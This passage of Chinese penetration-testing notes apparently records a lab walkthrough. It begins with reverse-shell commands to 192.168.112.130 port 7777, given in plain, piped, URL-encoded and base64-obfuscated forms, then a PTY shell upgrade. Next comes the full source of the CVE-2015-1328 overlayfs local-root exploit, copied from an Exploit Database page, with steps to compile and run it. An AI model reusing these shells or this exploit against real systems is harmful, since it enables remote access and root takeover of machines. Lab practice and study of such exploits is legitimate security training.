或者对特殊字符编码
bash+-c+%27bash+-i+%3E%2Fdev%2Ftcp%2F192.168.112.130%2F7777+0%3E%261%27

2.使用管道符 | bash
echo "bash -i >& /dev/tcp/192.168.112.130/7777 0>&1" | bash
url编码
%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%31%32%2e%31%33%30%2f%37%37%37%37%20%30%3e%26%31%22%20%7c%20%62%61%73%68
3.base64
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMi4xMzAvNzc3NyAwPiYx" | base64 -d | bash
url编码
%65%63%68%6f%20%22%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4f%54%49%75%4d%54%59%34%4c%6a%45%78%4d%69%34%78%4d%7a%41%76%4e%7a%63%33%4e%79%41%77%50%69%59%78%22%20%7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68
进入交互式shell
python -c "import pty;pty.spawn('/bin/bash');"
进行内核提权
查看内核版本
cat /etc/issue

上传漏洞exp 37292.c至tmp目录
Exploit Database
Exploit Database
Exploits
GHDB
Papers
Shellcodes
Search EDB
SearchSploit Manual
Submissions
Online Training
Exploit Database
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
EDB Verified:
Author:
rebel
Type:
local
Exploit: /
Platform:
Linux
Date:
2015-06-16
Vulnerable App:
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n return _real_getuid();\n}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
chmod("/tmp/ns_sploit/work/work",0777);
} else file = "ns_last_pid";
chdir("/tmp/ns_sploit/o");
rename(file,"ld.so.preload");
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
exit(-1);
}
chmod("/tmp/ns_sploit/work/work",0777);
}
chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
umount("/tmp/ns_sploit/o");
}
int
main(int argc, char **argv)
{
int status, fd, lib;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
fprintf(stderr,"spawning threads\n");
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
Copy
Tags:
Advisory/Source: Link
Downloads Certifications Training Professional Services
Kali Linux OSCP Penetration Testing with Kali Linux (PWK) (PEN-200)
All new for 2020 Penetration Testing
Kali NetHunter OSWP Offensive Security Wireless Attacks (WiFu) (PEN-210) Advanced Attack Simulation
Kali Linux Revealed Book OSEP Evasion Techniques and Breaching Defences (PEN-300)
All new for 2020 Application Security Assessment
OSWE Advanced Web Attacks and Exploitation (AWAE) (WEB-300)
Updated for 2020
OSED Windows User Mode Exploit Development (EXP-301)
All new for 2021
OSEE
KLCP [Free] Kali Linux Revealed
Exploit Database by Offensive Security Terms Privacy About Us FAQ Cookies
© OffSec Services Limited 2023. All rights reserved.
执行命令
gcc 37292.c -o ofs
./ofs